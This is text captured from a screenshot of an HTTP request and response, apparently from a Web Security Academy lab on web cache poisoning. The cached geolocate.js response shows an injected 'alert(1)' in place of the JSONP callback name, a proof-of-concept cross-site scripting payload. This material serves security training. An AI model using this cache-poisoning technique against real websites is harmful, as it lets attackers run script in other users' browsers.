 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0a8b00c803dc5f25c2b893ea00f90079.web-security-academy.net
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 7
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);